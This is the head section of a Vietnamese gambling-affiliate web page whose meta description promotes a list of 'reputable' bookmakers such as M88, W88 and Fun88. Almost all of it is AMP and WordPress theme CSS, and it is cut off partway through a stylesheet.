

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themagicb.com/
body_size: 19254
content:
<!DOCTYPE html>
<html lang="vi" amp="" data-amp-auto-lightbox-disable transformed="self;v=1" i-amphtml-layout="" i-amphtml-no-boilerplate="">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="description" content="Danh sách top 10 nhà cái uy tín nhất Việt Nam hiện nay được kiểm định bởi các chuyên gia cá cược: M88, W88, We88, JBO, Fun88, BK8, 188BET, 12Bet."><meta property="article:modified_time" content="2025-08-21T11:05:39+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="generator" content="WordPress 6.8.2"><meta name="generator" content="Site Kit by Google 1.164.0"><meta name="google-site-verification" content="--vEtgR8WokxXy-5C4Bl7Vey5__aEhMT5qRn2FhCxZQ"><meta name="google-site-verification" content="Pq5SkcIai4jSS12XVDwuILBjd7rzcja09VCoiXuia_I"><meta name="generator" content="AMP Plugin v2.5.5; mode=standard"><meta name="msapplication-TileImage" content="/tp/4/static/picture/cropped-nhacaiuytinFAV-270x270.png"><script async="" src="/tp/4/static/js/v0.js" type="module"></script><script async nomodule src="/tp/4/static/js/v01.js"></script><script src="/tp/4/static/js/amp-analytics-0.1.js" async="" custom-element="amp-analytics" type="module"></script><script async nomodule src="/tp/4/static/js/amp-analytics-0.11.js" custom-element="amp-analytics"></script><link rel="icon" href="/tp/4/static/picture/cropped-nhacaiuytinFAV-32x32.png" sizes="32x32"><link rel="icon" href="/tp/4/static/picture/cropped-nhacaiuytinFAV-192x192.png" sizes="192x192"><style amp-custom="">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button,.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}.wp-block-columns{box-sizing:border-box;display:flex}.wp-block-columns:not(#_#_#_#_#_#_#_){align-items:normal;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns:not(#_#_#_#_#_#_#_){flex-wrap:nowrap}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(#_#_#_#_#_#_#_){flex-basis:100%}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[data-amp-original-style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile:not(#_#_#_#_#_#_#_){flex-wrap:nowrap}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[data-amp-original-style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-center{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background{padding:1.25em 2.375em}h1.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]),h2.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]),h3.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[data-amp-original-style*=border-radius] img,.wp-block-image[data-amp-original-style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[data-amp-original-style*="writing-mode:vertical-lr"]{rotate:180deg}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch}:root :where(.wp-block-tag-cloud.is-style-outline a):not(#_#_#_#_#_#_#_#_){font-size:unset;text-decoration:none}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){word-wrap:normal}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([data-amp-original-style*=border-top-color]){border-top-style:solid}html :where([data-amp-original-style*=border-right-color]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-color]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-color]){border-left-style:solid}html :where([data-amp-original-style*=border-width]){border-style:solid}html :where([data-amp-original-style*=border-top-width]){border-top-style:solid}html :where([data-amp-original-style*=border-right-width]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-width]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}body,figure,h1,h2,h3,html,li,p,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td{padding:8px}td{border-width:0 1px 1px 0}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}mark{text-decoration:none}figure{margin:0}table{margin:0 0 1.5em;width:100%}img{height:auto;max-width:100%}a{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.aligncenter{clear:both;display:block;margin:0 auto}.size-full,.size-large{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){position:absolute;word-wrap:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.screen-reader-text:focus:not(#_#_#_#_#_#_#_){clip:auto}.entry-content:not(:first-child){margin-top:2em}.site-content{word-wrap:break-word}.entry-content>p:last-child{margin-bottom:0}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px 40px}.site-info{text-align:center;font-size:15px}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.container.grid-container{width:auto}@media (max-width:768px){a,body{transition:all 0s ease-in-out}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}}body{background-color:#fff;color:var(--base-3)}a{color:var(--accent)}a{text-decoration:underline}.wp-block-button__link{text-decoration:none}a:hover,a:focus,a:active{color:var(--contrast)}.grid-container{max-width:1610px}.wp-block-group__inner-container{max-width:1610px;margin-left:auto;margin-right:auto}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:.1;transform:translateY(1000px)}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}:root .has-contrast-background-color{background-color:var(--contrast)}:root 